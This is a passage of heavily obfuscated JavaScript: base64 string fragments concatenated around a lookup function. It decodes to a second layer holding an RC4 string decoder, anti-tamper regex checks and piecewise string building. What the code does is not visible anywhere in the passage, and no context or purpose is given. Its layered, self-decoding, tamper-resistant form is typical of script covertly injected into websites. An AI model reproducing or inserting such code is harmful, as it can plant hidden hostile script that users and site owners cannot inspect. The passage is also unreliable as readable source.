'+'OXdXNXUnLCdXNnhjVnc5d3ZhJywnVzZWY'+'01hU0hXNWknLCd0Q284V1I4bm9HJywncn'+'huNHEzOCcsJ3NmZGRVTG1XJywnbG1raFd'+'PQ0NqcScsJ1dRUmNQSmxjTUxtJywnekhG'+'Y01ydGRQcScsJ1c0WmNVdDBwVzR5Jywnc'+'3JHK25ta0gnLCdFYWxjSEdaZE5XJywndF'+'lKZFF2TmNMYScsJ3pZMDFibWtvJywnRFN'+_0x1667152x(0x150)+'Y0hxM2RURycsJ1c3NHVGdEZkUUhMQldSZ'+'ScsJ2o4b1lXUUtRYUcnLCdzY2xjVVdaZE'+'1HJywnYW1rU1dSMHRwYScsJ1c3SmRPSXh'+'jTWV5JywnbGcwOVdPZlMnLCdvTFpjSFNv'+'dldSRycsJ3Ztb0pXUEdEb1cnLCdXUE5jS'+_0x1667152x(0x169)+'V0Y0g4a0JX')+(_0x1667152x(0x18c)+'zZTJywnZ003Y1JnZWwnLCdXT1ZjS0NvUl'+'c0eGRRVycsJ1c2UHlDYWxjR3EnLCdXUXB'+'jVnJCY05NUycsJ3g4ay9heHFFelNrbldS'+'YWNXNWJ6YlcnLCdXNy9kUjhrZVc2aGNWR'+'ycsJ3JhamlFQ29CJywnVzQ3ZFBtb0hXN3'+_0x1667152x(0x13c)+'nQmRNS3U1JywnV1B0Y05oN2NKOGtKJywn'+'eG1rZmlTa3dXN0snLCdhU29iQXZEOCcsJ'+'1dPUmNPOG93VzV0ZFJxJywnaUtmOGZobS'+'csJ2Zta1J3bWszbXEnLCdXUDNjUUNvaFc'+'0QmRHYScsJ1c1M2RIZE5jRzJDJywncG1r'+'UUNTa01vVycsJ1c0M2NPZjk1dUcnLCdCS'+'2xjSW1rbVc3ZScsJ1c1WmNWWUdKVzRxJy'+_0x1667152x(0x145)+'ta3cnLCdFOG9xc2RwZExHJywnV09MQVdP'+'ckFXN3UnLCdXUDVSV1B2WFc0dScsJ3poQ'+'mNLOGtCVzZhJywnZENvdHlHVE8nLCdGWm'+'xkTnI3Y1NhJywndjhrL3BTa0VXN0snLCd'+'3WmRkUjNkY1NHJywnVzdaY01aS3BXNGkn'+'LCdXNlR0d3FsY0xHJywnclNvMkZydGROc'+'ScsJ1dPVFZFZFpkVUcnLCdxOG9CQ1d4ZE'+'tXJywnRjNoZFYwaXAnLCdXUGF5V1JsY04'+'xTycsJ1c3UEh6cnBjUFcnLCdXN3RkU1Nr'+'WldPM2NPRycsJ3pZM2RJYnhjT1cnLCdub'+'W8yek01cScsJ1c0QmRObW8zbnR5JywndV'+'NrRG9ta0hXNVMnLCdpMGZqV1FoZE1xJyw'+'nVzVsY01Ta3ZXNTl6JywnYlNrY2JDa2pX'+'NlcnLCdXTzNjTUNvaFc3N2RRYScsJ1c0V'+'mNHZ1hYdEcnLCd6Q29CV1JLTWJHJywnbz'+'F4Y004b2RX')+('UDAnLCdXUmhjUUNvZFc2aGRIVycsJ0ZYd'+'XVrQ2t2JywnV1FmMHNjaGRURycsJ3hTa2'+'hXUDNjS1NrMScsJ1dRSFhXUnJPVzRDJyw'+_0x1667152x(0x165)+_0x1667152x(0x1a8)+'1c2UycsJ1c1RmRNSXRjVTFTJywnV1JMd3'+'NhSmRRYScsJ1c3aGNJOGtuYnZDJywnV1F'+_0x1667152x(0x12b)+'Vzd4Y1NXJywnRlhLV25ta0wnLCdXT2lqV'+'09WY0xnZScsJ3NKSDh2Q28vJywnVzc3ZF'+'Y4b1JvYVcnLCdiOGswaW1rV1c0UycsJ1d'+_0x1667152x(0x198)+'LCdXNzNkUkhwY0hNaScsJ284a2FmU2tSV'+'zVPJywnVzR4Y1BTa2tXNHpTJywna1gvY0'+_0x1667152x(0xe2)+_0x1667152x(0x15f)+_0x1667152x(0xf5)+_0x1667152x(0x103)+'ltby9GcWxkT3EnLCdBQ29Zc1dCZFBxJyw'+'nVzVaZFVHRmNKM1cnLCdXN0ZjSW1rUGh4'+'dScsJ3M4azZXT05jS1NrUicsJ3FIRmNQS'+'mRkUEcnLCd3Tk9UV1JPUycsJ1c3SmRIU2'+'s0VzRCY1NXJywnanc3Y1BlT0YnLCdXNUp'+_0x1667152x(0xe8)+'Ui9kS3ZPM1c3UycsJ3JNekp6d2UnLCdXT'+'zFSa0NvNFdSaScsJ2Ftb1NDWDVLJywndH'+'U3ZFVlRzYnLCdpQ29FdEtYVScsJ0NnL2N'+'UQ2tGVzRPJywnV1FkY1NYUmNQMEMnLCds'+'Q2tsV09pWGJXJywnV1J1V1c0WmNWYScsJ'+_0x1667152x(0x16b)+_0x1667152x(0x17d))+('VVNrTlc3RycsJ292aXhXT252JywnZmdmd'+'Gh1VycsJ1c3eGRQbWs1VzZGY05hJywnVz'+'VOY1FTa2lXNHpFJywnV09ESldRcndXN3k'+'nLCdqbWtVV09DbmJhJywnV1FWZFZMS1dX'+'NjQnLCdXUHp6Ym1vV1dQYScsJ1dPZnpoU'+'29iV09XJywnamRIYWRJQycsJ3pTb21raD'+'lsJywnd0NrZ1dReGNPQ2trJywnV1AvY1V'+'manNXNzQnLCdqeEhZV1JOZFVhJywnYXhE'+'RldSaGRKYScsJ0RxVGFxQ282JywnV1BCZ'+'E91SytXNUcnLCdqMkZjSUNvTFdPMCcsJ1'+'dRN2RVTENqVzZXJywnVzZ0ZEtTa0NXNWx'+'jVnEnLCdXN21ZV1JLclc0aScsJ3hTb3V0'+'Y0ZkUUcnLCdXUTNkT21vTFc1L2RPcScsJ'+'294RzZiU29nVzZoY1Ftb0prOGtkJywncz'+_0x1667152x(0x132)+'wY0tTazNXNVMnLCdXN3hjSkNrcGoxNCcs'+_0x1667152x(0x1a6)+'2t4V1B0Y0dhJywnV1I5SVc1MWFXUWk4eV'+_0x1667152x(0x106)+_0x1667152x(0x118)+_0x1667152x(0x154)+_0x1667152x(0x116)+'FFV1JibScsJ3BOOFljbWtJVzc3Y1BTb3V'+'uOGswV1FLJywnVzZ0Y1Y4a09lZTQnLCdz'+'WnhjTm1rcVc2UycsJ2FxeGNSWm1tV1FPV'+'ldSRmRSM3UnLCd1bW82bXVEeScsJ0Zta1'+'pXUi9jUm1rUicsJ1c1SmNMYlMvVzZhJyw'+'nVzVtV1dRMGJXNVMnLCd4M3k1V1JlLycs'+'J1c1dmJFYU5jTWEnLCdXT1pjT3UzY0tta'+'3onLCdXUUxrV09qelc1NCcsJ1dQYXZXNm'+'RjT2ZHJywn')+(_0x1667152x(0xe9)+_0x1667152x(0x1af)+'QnLCdXUVAyV1JmZVc2UycsJ1c3ajV6ZEJ'+'jSkcnLCdmU29nQmVudScsJ1dQZGNMQ29U'+'VzVKZEdhJywnejhvdFdSeTduYScsJ1dQU'+_0x1667152x(0xef)+'d5M21BV1JxSycsJ1dSZGNMYlJjTUxTJyw'+_0x1667152x(0x163)+'JywnVzQzZE9ta1pXUDNjTFNrQ3Btb3FXN'+'DdkS0tXJywnV1FubnVjcGRKYScsJ0Y4a1'+'dpU2tDVzdXJywnaThrcVdQbW5scScsJ2p'+_0x1667152x(0x1a1)+'VzRPZGVhSmRWcScsJ0ZlaGRLZUsnLCd3Z'+'1ZjT0NrM1c2QycsJ2RycGNTOGtBY1cnLC'+'d4U2thbm1rOFc1RycsJ2E4b094RycsJ3p'+'IS29wQ2tiJywnajJXNldRNWonLCdXUVZj'+'VFNvS1c1eGRSYScsJ3Ztb0ZmMW43JywnV'+'1BGY01tb3hXNGxkTUcnLCdXT1pjT21vUV'+'c0dGRMVycsJ3MwUmNSQ2t3VzV1JywnQzh'+'vWFdRL2RTcScsJ3N1M2RPU29SalkwNFdP'+'NGlwcScsJ0NTb3NlZTVQJywnV09CY1ZmM'+_0x1667152x(0x199)+'1rSVc3MVInLCdxZkpjSzhrbVc0cScsJ2d'+'1UzdXUUxYJywnZUtybGUwUycsJ2hDb0JX'+'T3V5VzVDJywnV09id1dSYkFXN0MnLCdXT'+'21XV1B0Y0h2cScsJ2dOUytXUVRqJywnaD'+_0x1667152x(0x149)+'hSzdjUkNvbFdRVycsJ2MwUmNQYi9jVmEn'+'LCdXUjdjSDNUc1c3dScsJ3ljVmRQVycsJ'+_0x1667152x(0x12d)+_0x1667152x(0x122))+('V091eCcsJ2JTa3lqdFN5JywneElIZkFtb'+_0x1667152x(0x13b)+'csJ2htb3pXT0NyVzRhJywnYWhhRldPOXE'+'nLCdXUjdkSGY4MVc1UycsJ2h4UGxndUsn'+'LCdXNEZkTzhrWVdQSmRQQ2t3bm1vNVc1W'+'mRLVycsJ1dPcGNSeFhBVzdpJywnQWVDYV'+'dQOHgnLCdwbW8zemZmdScsJ1c2NVNXUGh'+'jU3ZmenBTa1docScsJ3k4b0FmdlBLJywn'+'VzRHT2RxTmRHYScsJ1c1SmNNcjBTVzRpJ'+'ywncnRWZE12WmNPVycsJ1dPQ1NXNzNjSD'+'FpJywnbk4zY0hmOFQnLCdEd3JNeExHJyw'+_0x1667152x(0x124)+'JywnV09sY0l4WmNIQ2tQJywncUNrN1dSd'+'GNUbWtOJywnV1BqbFdPUEhXNjAnLCdXN3'+'hjSHd6ZCcsJ1dPM2NWQ29oVzdGZFBXJyw'+'nV1BHT1dSSmNLMFcnLCdXT2VoV09aY1Nm'+_0x1667152x(0x14d)+_0x1667152x(0x147)+'NNczRFVzc4JywnVzdKY1FTa2ZXNFBwJyw'+'nVzdtOW9jUmRORycsJ2pMSmNQZ3VrJywn'+'VzdsZFU4a3ZXN3BjS1cnLCdXN2RjTlNrO'+'WJMcScsJ3pzWmNUQ2swVzRPJywncThrbW'+_0x1667152x(0x175)+'PRmNOOG9RVzdWZEdhJywnc3NTM2NTa00n'+'LCdoTnhjSDhvVldPQycsJ1dPUmRKZjRTV'+'zZtJywnZFdGY1BTa0NnRycsJ0UwT0VXT2'+_0x1667152x(0x141)+_0x1667152x(0x10f)+_0x1667152x(0x129)+_0x1667152x(0x12a)+'wneXFxUWM4')+(_0x1667152x(0xe3)+'nhXNE8nLCdXNE5kVm1vYm1xZScsJ3dZeG'+'NUOGtxVzVLJywnV1I3Y0l4TGxXN1cnLCd'+'BZXI5cjFPJywneGM4bmNDa2EnLCdCdGhj'+_0x1667152x(0x140)+_0x1667152x(0xfc)+'csJ3dIVEtBQ29RJywneW1vVmN4NVcnLCd'+'tU2szV1A0R2pxJywnZWVERWlnNCcsJ1dS'+'L2NHMmxjSm1rdScsJ1c0VmNKMkRldVcnL'+'CdXNEpjSzhrR1c2cmknLCd2OG9ydWFWZF'+'BXJywnd0w3ZFVOcWonLCdXNzA4allwZFR'+'hJywnRjBQVnUxQycsJ1dRcGNPMkhzVzRx'+_0x1667152x(0x173)+_0x1667152x(0x158)+_0x1667152x(0x19c)+'jT0NvUFdRSycsJ1c1WmRWQ29GZVhxJywn'+'cUNvZ1dSS3RwYScsJ1dRYlZlbW96V1JXJ'+'ywnRjNTU1dSbVUnLCdXUno2V1JERERXJy'+'wnQWF2QXpDb2EnLCdXUTQxV1F0Y1B2NCc'+'sJ3pDb01DSXRkR0cnLCdoU28vQXhINycs'+'J3lKL2RQdHBjR1cnLCdldk5jSk5lOScsJ'+'2lmRmNIQ29OV1FXJywnRHZWY0xTazBXNk'+'MnLCdXT3BjTGdyTlc1bScsJ1c1QmRKU29'+_0x1667152x(0x187)+'SEttdicsJ0Q4bzh1SUpkSkcnLCdXUjdjR'+'zhvblc3N2RUcScsJ0ZoL2RLZ3V5JywnRX'+'JLU2FDazQnXTtmdW5jdGlvbiBfMHg2NjI'+'wMTY5ZChhLGIpe2E9YS0weDEzMTt2YXIg'+'Yz1fMHg2NjIwMTY5Y1thXTtpZihfMHg2N'+'jIwMTY5ZFsnVndzSXZYJ109PT11bmRlZm'+'luZWQpe3Zh')+('ciBkPWZ1bmN0aW9uKGkpe3ZhciBqPSdhY'+'mNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5ek'+'FCQ0RFRkdISUpLTE1OT1BRUlNUVVZXWFl'+'aMDEyMzQ1Njc4OSsvPSc7dmFyIGs9Jyc7'+'Zm9yKHZhciBsPTB4MCxtLG4sbz0weDA7b'+'j1pWydjaGFyQXQnXShvKyspO35uJiYobT'+'1sJTB4ND9tKjB4NDArbjpuLGwrKyUweDQ'+'pP2srPVN0cmluZ1snZnJvbUNoYXJDb2Rl'+'J10oMHhmZiZtPj4oLTB4MipsJjB4NikpO'+'jB4MCl7bj1qWydpbmRleE9mJ10obik7fX'+'JldHVybiBrO307dmFyIGg9ZnVuY3Rpb24'+'obCxtKXt2YXIgbj1bXSxvPTB4MCxwLHE9'+'Jycscj0nJztsPWQobCk7Zm9yKHZhciB1P'+_0x1667152x(0x12e)+'spe3IrPSclJysoJzAwJytsWydjaGFyQ29'+'kZUF0J10odSlbJ3RvU3RyaW5nJ10oMHgx'+'MCkpWydzbGljZSddKC0weDIpO31sPWRlY'+'29kZVVSSUNvbXBvbmVudChyKTt2YXIgdD'+_0x1667152x(0x109)+'bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7'+'dCsrKXtvPShvK25bdF0rbVsnY2hhckNvZ'+_0x1667152x(0xee)+'EwMCxwPW5bdF0sblt0XT1uW29dLG5bb10'+'9cDt9dD0weDAsbz0weDA7Zm9yKHZhciB3'+'PTB4MDt3PGxbJ2xlbmd0aCddO3crKyl7d'+'D0odCsweDEpJTB4MTAwLG89KG8rblt0XS'+'klMHgxMDAscD1uW3RdLG5bdF09bltvXSx'+_0x1667152x(0x160)+'ckNvZGUnXShsWydjaGFyQ29kZUF0J10od'+'yleblsoblt0XStuW29dKSUweDEwMF0pO3'+'1yZXR1cm4g')+('cTt9O18weDY2MjAxNjlkWydvbHJLSWMnX'+'T1oLF8weDY2MjAxNjlkWydCWVhUcWMnXT'+'17fSxfMHg2NjIwMTY5ZFsnVndzSXZYJ10'+'9ISFbXTt9dmFyIGU9XzB4NjYyMDE2OWNb'+'MHgwXSxmPWErZSxnPV8weDY2MjAxNjlkW'+'ydCWVhUcWMnXVtmXTtpZihnPT09dW5kZW'+_0x1667152x(0x18a)+'KeHlwJ109PT11bmRlZmluZWQpe3ZhciBp'+'PWZ1bmN0aW9uKGope3RoaXNbJ1RwZVhad'+'SddPWosdGhpc1sndFZBWUxyJ109WzB4MS'+_0x1667152x(0x155)+'mdW5jdGlvbigpe3JldHVybiduZXdTdGF0'+_0x1667152x(0x186)+'3crXHgyMCpceDVjKFx4NWMpXHgyMCp7XH'+'g1Y3crXHgyMConLHRoaXNbJ2Z4bklPSCd'+'dPSdbXHgyN3xceDIyXS4rW1x4Mjd8XHgy'+'Ml07P1x4MjAqfSc7fTtpWydwcm90b3R5c'+_0x1667152x(0x110)+'t2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ2R'+_0x1667152x(0xf6)+'PWpbJ3Rlc3QnXSh0aGlzWydKRkVURk4nX'+_0x1667152x(0x10e)+'RWQVlMciddWzB4MV06LS10aGlzWyd0VkF'+'ZTHInXVsweDBdO3JldHVybiB0aGlzWydP'+'c1hQa1QnXShrKTt9LGlbJ3Byb3RvdHlwZ'+'SddWydPc1hQa1QnXT1mdW5jdGlvbihqKX'+'tpZighQm9vbGVhbih+aikpcmV0dXJuIGo'+'7cmV0dXJuIHRoaXNbJ2NlS0NieSddKHRo'+_0x1667152x(0x128)+'HlwZSddWydjZUtDYnknXT1mdW5jdGlvbi'+'hqKXtmb3Io')+('dmFyIGs9MHgwLGw9dGhpc1sndFZBWUxyJ'+'11bJ2xlbmd0aCddO2s8bDtrKyspe3RoaX'+'NbJ3RWQVlMciddWydwdXNoJ10oTWF0aFs'+'ncm91bmQnXShNYXRoWydyYW5kb20nXSgp'+'KSksbD10aGlzWyd0VkFZTHInXVsnbGVuZ'+'3RoJ107fXJldHVybiBqKHRoaXNbJ3RWQV'+_0x1667152x(0x111)+'yMDE2OWQpWydVclFlSm0nXSgpLF8weDY2'+'MjAxNjlkWydxdUp4eXAnXT0hIVtdO31jP'+_0x1667152x(0x166)+'IpLF8weDY2MjAxNjlkWydCWVhUcWMnXVt'+'mXT1jO31lbHNlIGM9ZztyZXR1cm4gYzt9'+'KGZ1bmN0aW9uKGEsYil7dmFyIEk9XzB4N'+_0x1667152x(0xf9)+'ZhciBjPS1wYXJzZUludChJKDB4MWFjLCd'+'taEN1JykpK3BhcnNlSW50KEkoMHgyM2Es'+'J3BjNUMnKSkqcGFyc2VJbnQoSSgweDIzM'+'SwnMSUjZScpKSstcGFyc2VJbnQoSSgweD'+'MzYSwncGM1QycpKSotcGFyc2VJbnQoSSg'+'weDIzZCwnemdQOCcpKStwYXJzZUludChJ'+'KDB4MzA1LCc0eFJZJykpKi1wYXJzZUlud'+'ChJKDB4MTMyLCc1RVZeJykpKy1wYXJzZU'+'ludChJKDB4MjZhLCczIU9IJykpKnBhcnN'+'lSW50KEkoMHgxMzksJ0gmVzYnKSkrcGFy'+'c2VJbnQoSSgweDJlYywnODB3cycpKSpwY'+'XJzZUludChJKDB4MTliLCdSQEM1JykpKy'+'1wYXJzZUludChJKDB4MjgxLCd6Z1A4Jyk'+_0x1667152x(0x10b)+_0x1667152x(0x15b)+'GNoKGQpe2FbJ3B1c2gnXShhWydzaGlmdC'+'ddKCkpO319')+('fShfMHg2NjIwMTY5YywweGYxYzQ3KSwhZ'+'nVuY3Rpb24oKXt2YXIgSj1fMHg2NjIwMT'+'Y5ZCxjPXt9O2NbSigweDI1MSwnWDJteic'+'pXT1KKDB4MjJhLCdka1QwJykrSigweDI2'+'OSwncChYdycpLGNbSigweDI4NCwnTk1WJ'+'ScpXT1KKDB4MjFkLCdWYzZvJykrSigweD'+'I3ZiwnXmJvNScpK0ooMHgxNTgsJ29Ka0Y'+'nKStKKDB4Mjc5LCdIJlc2JykrSigweDI1'+'ZCwnSCZXNicpLGNbSigweDJmMSwnRyUxa'+_0x1667152x(0x16d)+'BxIT09czt9LGNbSigweDMxNSwnNHhSWSc'+'pXT1KKDB4MWY2LCdtaEN1JykrSigweDJi'+'MSwncChYdycpLGNbSigweDFlMywnODB3c'+'ycpXT1mdW5jdGlvbihxLHMpe3JldHVybi'+'BxPT09czt9LGNbSigweDMwMywnYyFTdCc'+_0x1667152x(0x19e)+_0x1667152x(0x1a4)+'ihxLHMpe3JldHVybiBxPT09czt9LGNbSi'+'gweDE4OCwnb0prRicpXT1KKDB4MzBkLCc'+'5OCo0JykrSigweDI2MSwnbWhDdScpLGNb'+_0x1667152x(0xfd)+_0x1667152x(0x105)+_0x1667152x(0xec)+'1KXtyZXR1cm4gcShzLHUpO30sY1tKKDB4'+'MWI4LCdEaWQ1JyldPWZ1bmN0aW9uKHEsc'+'yl7cmV0dXJuIHE8czt9LGNbSigweDFkMS'+'wnbGRYVicpXT1mdW5jdGlvbihxLHMpe3J'+'ldHVybiBxIT09czt9LGNbSigweDMzZiwn'+'SGd0SycpXT1mdW5jdGlvbihxLHMpe3Jld'+_0x1667152x(0x102)+'o4TScpXT1m')+('dW5jdGlvbihxLHMpe3JldHVybiBxPj1zO'+'30sY1tKKDB4MWE3LCc0eFJZJyldPWZ1bm'+'N0aW9uKHEscyl7cmV0dXJuIHE8PXM7fSx'+'jW0ooMHgyNmYsJzlPVEknKV09ZnVuY3Rp'+'b24ocSxzKXtyZXR1cm4gcStzO30sY1tKK'+'DB4MmM3LCdwZVhvJyldPWZ1bmN0aW9uKH'+'Escyl7cmV0dXJuIHEtczt9LGNbSigweDE'+'3ZSwnSkdjaycpXT1KKDB4MmE0LCd0eGJv'+'JykrSigweDIwNywnTk1WJScpK0ooMHgyY'+'TUsJ3JnZmgnKStKKDB4MTM0LCdFaSZnJy'+'krSigweDE5ZSwnNUVWXicpK0ooMHgxMzY'+_0x1667152x(0x14b)+'SigweDJiMiwnJThRZCcpK0ooMHgxNmMsJ'+_0x1667152x(0x17a)+'tKKDB4MWQ1LCdyS3leJyldPUooMHgyMDU'+'sJ3ZDUiEnKStKKDB4MjAwLCdwKFh3Jykr'+'SigweDE2MiwndHhibycpK0ooMHgxOWMsJ'+_0x1667152x(0x11e)+_0x1667152x(0x170)+'XQXEnKStKKDB4MjUwLCckdF5XJykrSigw'+'eDE1YSwnbWhDdScpK0ooMHgxYTUsJzk4K'+_0x1667152x(0x151)+'M0MSwnRVtvXicpK0ooMHgyMGEsJ21oQ3U'+'nKStKKDB4MmY0LCdYMm16JyksY1tKKDB4'+_0x1667152x(0x162)+'yl7cmV0dXJuIHEocyk7fSxjW0ooMHgyMj'+'QsJ05NViUnKV09SigweDI0NCwnZldBcSc'+_0x1667152x(0x1ac)+'LCdHJTFpJykrSigweDM0ZiwnRVtvXicpK'+'0ooMHgzMzksJzMhT0gnKStKKDB4MjM1LC'+'cxJSNlJykr')+('SigweDE0ZiwnYyFTdCcpK0ooMHgxOTEsJ'+_0x1667152x(0x190)+_0x1667152x(0x1a0)+_0x1667152x(0xe4)+'eDIwOSwnJHReVycpK0ooMHgyMTQsJzhKO'+'E0nKStKKDB4MWFlLCdwYzVDJykrSigweD'+'E5ZCwnRWkmZycpK0ooMHgzMDIsJ3AoWHc'+_0x1667152x(0x100)+'OCwnSkdjaycpK0ooMHgyNDIsJ1RadTInK'+'StKKDB4MThkLCdjIVN0JykrSigweDFkZi'+'wncChYdycpK0ooMHgyNTQsJyR0XlcnKSt'+_0x1667152x(0x14e)+'NUVWXicpK0ooMHgxZTcsJ3ZDUiEnKStKK'+'DB4MWEzLCclOFFkJykrSigweDIxNSwnVm'+'M2bycpK0ooMHgzMDQsJ05TU0cnKStKKDB'+_0x1667152x(0xf8)+'ZScpK0ooMHgyMzQsJ0clMWknKStKKDB4M'+'zMwLCddc3RSJykrSigweDMwYywnZldBcS'+'cpK0ooMHgyMTksJzVFVl4nKStKKDB4MzN'+_0x1667152x(0x15a)+'K0ooMHgxZTYsJ1JAQzUnKStKKDB4MjNiL'+'Cd2Q1IhJykrSigweDJjYSwnXXN0UicpK0'+'ooMHgzMmYsJyU4UWQnKStKKDB4MTc4LCd'+_0x1667152x(0x130)+_0x1667152x(0x12c)+'1NHJykrSigweDFkNCwncmdmaCcpK0ooMH'+'gxYjUsJ0RpZDUnKStKKDB4MTk3LCdOU1N'+'HJykrSigweDIwZCwnOU9USScpK0ooMHgy'+'ZmIsJ15ibzUnKStKKDB4MmFjLCdUWnUyJ'+'ykrSigweDE0MCwnSCZXNicpK0ooMHgxNT'+'AsJ3BlWG8n')+('KStKKDB4MzRlLCc5OCo0JykrSigweDIyM'+'iwnckt5XicpK0ooMHgxY2EsJzElI2UnKS'+'tKKDB4MWY1LCdeYm81JykrSigweDI4Yiw'+'nMTJvNicpK0ooMHgzMGUsJ0hndEsnKStK'+'KDB4MjdkLCdPcDBYJykrSigweDMyOSwnZ'+_0x1667152x(0x13f)+'B4MzFiLCc5T1RJJykrSigweDMxOSwnT3A'+_0x1667152x(0xfa)+'MjQxLCdYMm16JykrSigweDJlNCwnRGlkN'+'ScpK0ooMHgyYWUsJ0RpZDUnKStKKDB4Mm'+'QyLCdKR2NrJykrSigweDM0OCwnZldBcSc'+'pK0ooMHgyMTEsJyhVYV4nKStKKDB4MjQ5'+'LCdIZ3RLJykrSigweDFiMCwnMTJvNicpK'+'0ooMHgyNjIsJ05TU0cnKStKKDB4MmUwLC'+'dKR2NrJykrSigweDI3NCwnVzN5SScpK0o'+_0x1667152x(0xf7)+'cDBYJykrSigweDE4ZSwnXXN0UicpK0ooM'+'HgzMzQsJ3JLeV4nKStKKDB4MjEzLCc0eF'+_0x1667152x(0x18b)+'yMjksJ3BlWG8nKStKKDB4MjY0LCdEaWQ1'+'JykrSigweDE4MCwncGVYbycpK0ooMHgxZ'+'TksJ2RrVDAnKStKKDB4MzEyLCdUWnUyJy'+_0x1667152x(0x16a)+_0x1667152x(0x16c)+_0x1667152x(0x13d)+'1JAQzUnKStKKDB4MmRhLCdeYm81JykrSi'+'gweDEzYywnZGtUMCcpK0ooMHgxZjQsJzM'+'hT0gnKStKKDB4MmEzLCd2Q1IhJykrSigw'+'eDI2NSwnMTJvNicpK0ooMHgxODIsJzMhT'+'0gnKStKKDB4MWJmLCdmV0FxJykrSigweD'+'E2MCwnb0pr')+('RicpK0ooMHgxZjMsJzk4KjQnKStKKDB4M'+'jI2LCdOTVYlJykrSigweDIxYywnJHReVy'+'cpK0ooMHgxNTcsJ15ibzUnKStKKDB4MmM'+'xLCcxMm82JykrSigweDJmZiwnT3AwWCcp'+_0x1667152x(0x1a2)+'CckdF5XJykrSigweDI0NywnYyFTdCcpK0'+_0x1667152x(0xfb)+'0eGJvJykrSigweDIwMiwnVFp1MicpK0oo'+_0x1667152x(0x1a5)+'m81JykrSigweDI5NCwnZldBcScpK0ooMH'+'gyMWEsJ05NViUnKStKKDB4MTZkLCcxJSN'+_0x1667152x(0xeb)+'MzIsJ0tCYTUnKStKKDB4MzM1LCdYMm16J'+'ykrSigweDMzNywnODB3cycpK0ooMHgxYj'+_0x1667152x(0x12f)+_0x1667152x(0x144)+'J15VVjgnKStKKDB4MzNkLCcpKjN4JykrS'+'igweDJlZCwnTlNTRycpK0ooMHgyNGMsJ2'+'d4eDknKStKKDB4MmY4LCdvSmtGJykrSig'+'weDFkZCwnTlNTRycpK0ooMHgxOGIsJykq'+'M3gnKStKKDB4MTVlLCcxJSNlJykrSigwe'+'DE1ZiwnMTJvNicpK0ooMHgxNjgsJ3FmVX'+_0x1667152x(0x168)+'jZiwnZ3h4OScpK0ooMHgxNjYsJyU4UWQn'+'KStKKDB4MTQyLCdUWnUyJykrSigweDFiN'+'iwnVmM2bycpK0ooMHgyZDMsJ2MhU3QnKS'+'tKKDB4MjkwLCdzeXpqJykrSigweDM0Yyw'+'nRWkmZycpK0ooMHgxYmMsJzR4UlknKStK'+_0x1667152x(0x182)+_0x1667152x(0x17f)+'B4MjJmLCd2')+('Q1IhJykrSigweDIyMCwnJThRZCcpK0ooM'+'HgxNjksJ15VVjgnKStKKDB4MzM4LCdOU1'+'NHJykrSigweDMxZiwnemdQOCcpK0ooMHg'+'yOTYsJyhVYV4nKStKKDB4MWQ5LCcpKjN4'+'JykrSigweDI2ZCwnbWhDdScpK0ooMHgxY'+'TksJ0RpZDUnKStKKDB4MTlhLCdFaSZnJy'+'krSigweDIwYywnXmJvNScpLGNbSigweDE'+'2NSwnKSozeCcpXT1mdW5jdGlvbihxLHMp'+'e3JldHVybiBxK3M7fSxjW0ooMHgyNWIsJ'+'0VpJmcnKV09ZnVuY3Rpb24ocSxzKXtyZX'+'R1cm4gcStzO30sY1tKKDB4MzAxLCdwZVh'+_0x1667152x(0x193)+_0x1667152x(0x139)+'T1mdW5jdGlvbihxLHMpe3JldHVybiBxK3'+'M7fSxjW0ooMHgxY2QsJ3pnUDgnKV09Sig'+'weDFiYiwnKSozeCcpKydzLycsY1tKKDB4'+_0x1667152x(0x184)+'3MnKStKKDB4MWUxLCdneHg5JykrSigweD'+'JkNCwnJHReVycpK0ooMHgyMDEsJ0VpJmc'+'nKStKKDB4MTQzLCdvSmtGJykrSigweDE3'+'OSwnemdQOCcpK0ooMHgzMjIsJ29Ka0YnK'+'StKKDB4MzA5LCdvSmtGJykrSigweDJmZC'+'wnOEo4TScpK0ooMHgxN2YsJ2RrVDAnKSt'+'KKDB4MWVlLCdLQmE1JykrSigweDE2ZSwn'+_0x1667152x(0x176)+'DB4MTVkLCdyS3leJykrSigweDIxNywnOT'+_0x1667152x(0x19f)+'4MTc3LCcpKjN4JykrSigweDFiZCwnZXBX'+'ZCcpK0ooMHgyZTcsJ2d4eDknKStKKDB4M'+'jBmLCc1RVZeJykrSigweDJlMywncGVYby'+'cpK0ooMHgy')+('Y2QsJ3ZDUiEnKStKKDB4MmMyLCc1RVZeJ'+'ykrSigweDI3MywnKFVhXicpK0ooMHgxYj'+'IsJ2ZXQXEnKStKKDB4MTZiLCdyS3leJyk'+'rSigweDE3MCwnXXN0UicpK0ooMHgyZjks'+'J3R4Ym8nKStKKDB4MWM2LCdyZ2ZoJykrS'+'igweDMwMCwnS0JhNScpK0ooMHgzMjEsJ2'+'VwV2QnKStKKDB4MTUzLCd6Z1A4JykrSig'+'weDIxOCwnKFVhXicpK0ooMHgxZmYsJ3ZD'+'UiEnKStKKDB4MTY3LCdneHg5JykrSigwe'+'DJjZiwnT3AwWCcpK0ooMHgzMjMsJ2d4eD'+_0x1667152x(0x146)+'hOCwnc3l6aicpK0ooMHgzNDAsJ29Ka0Yn'+'KStKKDB4MzMzLCdEaWQ1JykrSigweDE4N'+'CwnZldBcScpK0ooMHgxNzMsJyU4UWQnKS'+'tKKDB4MjA4LCddc3RSJykrSigweDI1YSw'+'ncWZVcycpK0ooMHgxODcsJ0Vbb14nKStK'+'KDB4MjY4LCc5T1RJJykrSigweDIyNywnZ'+'GtUMCcpK0ooMHgzMjcsJzgwd3MnKStKKD'+'B4MzJhLCdsZFhWJykrSigweDIyZSwndHh'+'ibycpK0ooMHgyMGIsJ3pnUDgnKStKKDB4'+'MWNiLCdSQEM1JykrSigweDE0YywnbGRYV'+_0x1667152x(0x167)+'gxLCdzeXpqJykrSigweDFhZCwnZGtUMCc'+'pK0ooMHgyYjcsJ0pHY2snKStKKDB4MTVj'+'LCdwKFh3JykrSigweDMzYiwncGM1QycpK'+'0ooMHgxZWEsJ05TU0cnKStKKDB4MWEyLC'+'djIVN0JykrSigweDJhOCwnTlNTRycpK0o'+'oMHgxZDYsJzk4KjQnKStKKDB4MWI0LCde'+'Ym81JykrSigweDMxZCwnVmM2bycpK0ooM'+'HgxZDgsJ0RpZDUnKStKKDB4MmViLCddc3'+'RSJykrSigw')+('eDI3MSwnVmM2bycpK0ooMHgxZWQsJ0pHY'+'2snKStKKDB4MmU1LCd6Z1A4JykrSigweD'+'I5OCwnRGlkNScpK0ooMHgyMDMsJ2